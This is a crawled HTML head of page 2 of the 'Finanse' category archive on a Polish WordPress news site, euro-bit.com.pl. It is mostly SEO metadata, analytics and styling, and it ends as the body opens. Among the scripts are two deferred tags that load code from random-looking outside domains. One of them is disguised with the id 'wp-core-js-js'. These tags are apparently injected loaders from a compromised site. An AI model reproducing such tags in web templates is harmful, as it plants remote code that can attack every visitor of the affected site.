

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euro-bit.com.pl/kategorie/finanse/page/2/
body_size: 11255
content:
<!DOCTYPE html> <html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Finanse | EURO-BIT</title>
<meta name="description" content="Poznaj nowinki ze świata finansów. Sprawdź już teraz i bądź na bieżąco!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://euro-bit.com.pl/kategorie/finanse/page/2/" />
<link rel="prev" href="https://euro-bit.com.pl/kategorie/finanse/" />
<link rel="next" href="https://euro-bit.com.pl/kategorie/finanse/page/3/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finanse | EURO-BIT" />
<meta property="og:description" content="Poznaj nowinki ze świata finansów. Sprawdź już teraz i bądź na bieżąco!" />
<meta property="og:url" content="https://euro-bit.com.pl/kategorie/finanse/page/2/" />
<meta property="og:site_name" content="EURO-BIT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Finanse | EURO-BIT" />
<meta name="twitter:description" content="Poznaj nowinki ze świata finansów. Sprawdź już teraz i bądź na bieżąco!" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://euro-bit.com.pl/#organization","name":"EURO-BIT"},{"@type":"WebSite","@id":"https://euro-bit.com.pl/#website","url":"https://euro-bit.com.pl","name":"EURO-BIT","publisher":{"@id":"https://euro-bit.com.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://euro-bit.com.pl/kategorie/finanse/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://euro-bit.com.pl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://euro-bit.com.pl/kategorie/finanse/","name":"Finanse"}}]},{"@type":"CollectionPage","@id":"https://euro-bit.com.pl/kategorie/finanse/page/2/#webpage","url":"https://euro-bit.com.pl/kategorie/finanse/page/2/","name":"Finanse | EURO-BIT","isPartOf":{"@id":"https://euro-bit.com.pl/#website"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://euro-bit.com.pl/kategorie/finanse/page/2/#breadcrumb"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EURO-BIT &raquo; Kanał z wpisami" href="https://euro-bit.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURO-BIT &raquo; Kanał z komentarzami" href="https://euro-bit.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURO-BIT &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Finanse" href="https://euro-bit.com.pl/kategorie/finanse/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6P4LBF0PJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/euro-bit.com.pl\/kategorie\/finanse\/page\/2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6P4LBF0PJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6P4LBF0PJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euro-bit.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euro-bit.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='easy-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-magazine-blocks-css' href='https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/css/blocks.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-magazine-style-css' href='https://euro-bit.com.pl/wp-content/themes/easy-news/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='easy-magazine-style-inline-css' type='text/css'>
.site-title a,
		.site-description {
			color: #8224e3}
</style>
<link rel='stylesheet' id='easy-news-style-parent-css' href='https://euro-bit.com.pl/wp-content/themes/easy-magazine/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-news-style-css' href='https://euro-bit.com.pl/wp-content/themes/easy-news/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-news-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%7CLato%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://euro-bit.com.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/euro-bit.com.pl","hash_tracking":"false","v4_id":"G-Y6P4LBF0PJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1764414037" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1764414037" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://euro-bit.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euro-bit.com.pl/wp-json/wp/v2/categories/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euro-bit.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://euro-bit.com.pl/wp-content/uploads/2020/08/cropped-15759570431582692231-128-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://euro-bit.com.pl/wp-content/uploads/2020/08/cropped-15759570431582692231-128-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://euro-bit.com.pl/wp-content/uploads/2020/08/cropped-15759570431582692231-128-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://euro-bit.com.pl/wp-content/uploads/2020/08/cropped-15759570431582692231-128-1-270x270.png" />
</head>

<body data-rsssl=1 class="archive paged category category-finanse category-198 custom-background wp-custom-logo paged-2 category-paged-2 group-blog hfeed no-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    
    <div class="site-details-wrapper">
        <div class="wrapper">
            <div class="site-branding">
                <div class="site-logo">
